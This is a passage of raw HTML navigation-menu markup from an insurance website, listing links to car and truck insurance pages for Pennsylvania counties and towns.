hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/berks/reading/" class = "hfe-sub-menu-item">Car Insurance Reading</a></li></ul></li><li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/elk/" class = "hfe-sub-menu-item">Car Insurance Elk<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/elk/st-marys/" class = "hfe-sub-menu-item">Car Insurance St. Marys</a></li></ul></li><li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/northumberland/" class = "hfe-sub-menu-item">Car Insurance Northumberland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/northumberland/shamokin/" class = "hfe-sub-menu-item">Car Insurance Shamokin</a></li><li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/northumberland/sunbury/" class = "hfe-sub-menu-item">Car Insurance Sunbury</a></li></ul></li><li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/warren/" class = "hfe-sub-menu-item">Car Insurance Warren</a></li><li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lycoming/" class = "hfe-sub-menu-item">Car Insurance Lycoming<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lycoming/williamsport/" class = "hfe-sub-menu-item">Car Insurance Williamsport</a></li></ul></li><li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/york/" class = "hfe-sub-menu-item">Car Insurance York</a></li></ul></li><li id="menu-item-4512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/" class = "hfe-sub-menu-item">Truck Insurance  Pennsylvania<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/beaver/" class = "hfe-sub-menu-item">Truck Insurance Beaver<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4524" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/beaver/aliquippa/" class = "hfe-sub-menu-item">Truck Insurance Aliquippa</a></li><li id="menu-item-4525" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/beaver/beaver-falls/" class = "hfe-sub-menu-item">Truck Insurance Beaver Falls</a></li></ul></li><li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lehigh/" class = "hfe-sub-menu-item">Truck Insurance Lehigh<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lehigh/allentown/" class = "hfe-sub-menu-item">Truck Insurance  Allentown</a></li></ul></li><li id="menu-item-4530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/blair/" class = "hfe-sub-menu-item">Truck Insurance  Blair<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/blair/altoona/" class = "hfe-sub-menu-item">Truck Insurance Altoona</a></li></ul></li><li id="menu-item-4528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/westmoreland/" class = "hfe-sub-menu-item">Truck Insurance Westmoreland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/westmoreland/arnold/" class = "hfe-sub-menu-item">Truck Insurance  Arnold</a></li><li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/westmoreland/greensburg/" class = "hfe-sub-menu-item">Truck Insurance Greensburg</a></li><li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/westmoreland/jeannette/" class = "hfe-sub-menu-item">Truck Insurance Jeannette</a></li><li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/westmoreland/lower-burrell/" class = "hfe-sub-menu-item">Truck Insurance Lower Burrell</a></li><li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/westmoreland/monessen/" class = "hfe-sub-menu-item">Truck Insurance Monessen</a></li><li id="menu-item-4571" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/westmoreland/new-kensington/" class = "hfe-sub-menu-item">Truck Insurance New Kensington</a></li></ul></li><li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/northampton/" class = "hfe-sub-menu-item">Truck Insurance Northampton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/northampton/bethlehem/" class = "hfe-sub-menu-item">Truck Insurance Bethlehem</a></li><li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/northampton/easton/" class = "hfe-sub-menu-item">Truck Insurance  Easton</a></li></ul></li><li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/columbia/" class = "hfe-sub-menu-item">Truck Insurance Columbia<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/columbia/bloomsburg/" class = "hfe-sub-menu-item">Truck Insurance Bloomsburg</a></li></ul></li><li id="menu-item-4565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/mckean/" class = "hfe-sub-menu-item">Truck Insurance McKean<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/mckean/bradford/" class = "hfe-sub-menu-item">Truck Insurance Bradford</a></li></ul></li><li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/butler/" class = "hfe-sub-menu-item">Truck Insurance  Butler</a></li><li id="menu-item-4604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lackawanna/" class = "hfe-sub-menu-item">Truck Insurance  Lackawanna<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lackawanna/carbondale/" class = "hfe-sub-menu-item">Truck Insurance Carbondale</a></li><li id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lackawanna/scranton/" class = "hfe-sub-menu-item">Truck Insurance Scranton</a></li></ul></li><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/delaware/" class = "hfe-sub-menu-item">Truck Insurance Delaware<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/delaware/chester/" class = "hfe-sub-menu-item">Truck Insurance Chester</a></li></ul></li><li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/allegheny/" class = "hfe-sub-menu-item">Truck Insurance Allegheny<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/allegheny/clairton/" class = "hfe-sub-menu-item">Truck Insurance Clairton</a></li><li id="menu-item-4600" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/allegheny/duquesne/" class = "hfe-sub-menu-item">Truck Insurance Duquesne</a></li><li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/allegheny/mccandless/" class = "hfe-sub-menu-item">Trucks Insurance McCandless</a></li><li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/allegheny/mckeesport/" class = "hfe-sub-menu-item">Trucks Insurance McKeesport</a></li><li id="menu-item-4626" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/allegheny/pittsburgh/" class = "hfe-sub-menu-item">Trucks Insurance Pittsburgh</a></li></ul></li><li id="menu-item-5124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/chester/" class = "hfe-sub-menu-item">Truck Insurance Chester<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/chester/coatesville/" class = "hfe-sub-menu-item">Trucks Insurance Coatesville</a></li></ul></li><li id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/fayette/" class = "hfe-sub-menu-item">Truck Insurance Fayette<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5122" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/fayette/connellsville/" class = "hfe-sub-menu-item">Truck Insurance Connellsville</a></li><li id="menu-item-5121" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/fayette/uniontown/" class = "hfe-sub-menu-item">Truck Insurance Uniontown</a></li></ul></li><li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/erie/" class = "hfe-sub-menu-item">Truck Insurance Erie<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5119" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/erie/corry/" class = "hfe-sub-menu-item">Truck Insurance Corry</a></li></ul></li><li id="menu-item-5116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/clearfield/" class = "hfe-sub-menu-item">Truck Insurance Clearfield<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5117" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/clearfield/dubois/" class = "hfe-sub-menu-item">Truck Insurance DuBois</a></li></ul></li><li id="menu-item-5115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/mercer/" class = "hfe-sub-menu-item">Truck Insurance  Mercer<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/mercer/farrell/" class = "hfe-sub-menu-item">Truck Insurance Farrell</a></li><li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/mercer/hermitage/" class = "hfe-sub-menu-item">Truck Insurance Hermitage</a></li><li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/mercer/sharon/" class = "hfe-sub-menu-item">Truck Insurance Sharon</a></li></ul></li><li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/venango/" class = "hfe-sub-menu-item">Truck Insurance Venango<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/venango/franklin/" class = "hfe-sub-menu-item">Truck Insurance Franklin</a></li><li id="menu-item-5142" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/venango/oil-city/" class = "hfe-sub-menu-item">Truck Insurance Oil City</a></li></ul></li><li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/dauphin/" class = "hfe-sub-menu-item">Truck Insurance Dauphin<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5140" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/dauphin/harrisburg/" class = "hfe-sub-menu-item">Truck Insurance Harrisburg</a></li></ul></li><li id="menu-item-5136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/luzerne/" class = "hfe-sub-menu-item">Truck Insurance  Luzerne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/luzerne/hazleton/" class = "hfe-sub-menu-item">Truck Insurance Hazleton</a></li><li id="menu-item-5137" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/luzerne/nanticoke/" class = "hfe-sub-menu-item">Truck Insurance Nanticoke</a></li><li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/luzerne/pittston/" class = "hfe-sub-menu-item">Truck Insurance Pittston</a></li><li id="menu-item-5158" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/luzerne/wilkes-barre/" class = "hfe-sub-menu-item">Truck Insurance Wilkes-Barre</a></li></ul></li><li id="menu-item-5167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/cambria/" class = "hfe-sub-menu-item">Truck Insurance Cambria<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/cambria/johnstown/" class = "hfe-sub-menu-item">Truck Insurance  Johnstown</a></li></ul></li><li id="menu-item-5166" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lancaster/" class = "hfe-sub-menu-item">Truck Insurance Lancaster</a></li><li id="menu-item-5165" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lebanon/" class = "hfe-sub-menu-item">Truck Insurance Lebanon</a></li><li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/clinton/" class = "hfe-sub-menu-item">Truck Insurance Clinton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/clinton/lock-haven/" class = "hfe-sub-menu-item">Truck Insurance Lock Haven</a></li></ul></li><li id="menu-item-5160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/crawford/" class = "hfe-sub-menu-item">Truck Insurance  Crawford<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/crawford/meadville/" class = "hfe-sub-menu-item">Truck Insurance Meadville</a></li><li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/crawford/titusville/" class = "hfe-sub-menu-item">Truck Insurance Titusville</a></li></ul></li><li id="menu-item-6054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/washington/" class = "hfe-sub-menu-item">Truck Insurance Washington<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/washington/monongahela/" class = "hfe-sub-menu-item">Truck Insurance Monongahela</a></li></ul></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lawrence/" class = "hfe-sub-menu-item">Truck Insurance Lawrence<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lawrence/new-castle/" class = "hfe-sub-menu-item">Truck Insurance New Castle</a></li></ul></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/armstrong/" class = "hfe-sub-menu-item">Truck Insurance Armstrong<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/armstrong/parker/" class = "hfe-sub-menu-item">Truck Insurance Parker</a></li></ul></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/philadelphia/" class = "hfe-sub-menu-item">Truck Insurance  Philadelphia</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/schuylkill/" class = "hfe-sub-menu-item">Truck Insurance Schuylkill<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/schuylkill/pottsville/" class = "hfe-sub-menu-item">Truck Insurance Pottsville</a></li></ul></li><li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/berks/" class = "hfe-sub-menu-item">Truck Insurance Berks<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/berks/reading/" class = "hfe-sub-menu-item">Truck Insurance Reading</a></li></ul></li><li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/elk/" class = "hfe-sub-menu-item">Truck Insurance Elk<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/elk/st-marys/" class = "hfe-sub-menu-item">Truck Insurance St. Marys</a></li></ul></li><li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/northumberland/" class = "hfe-sub-menu-item">Truck Insurance Northumberland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/northumberland/shamokin/" class = "hfe-sub-menu-item">Truck Insurance Shamokin</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/northumberland/sunbury/" class = "hfe-sub-menu-item">Truck Insurance Sunbury</a></li></ul></li><li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/warren/" class = "hfe-sub-menu-item">Truck Insurance Warren</a></li><li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/truck-insurance/pennsylvania/lycoming/" class = "hfe-sub-menu-item">Truck Insurance Lycoming<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i 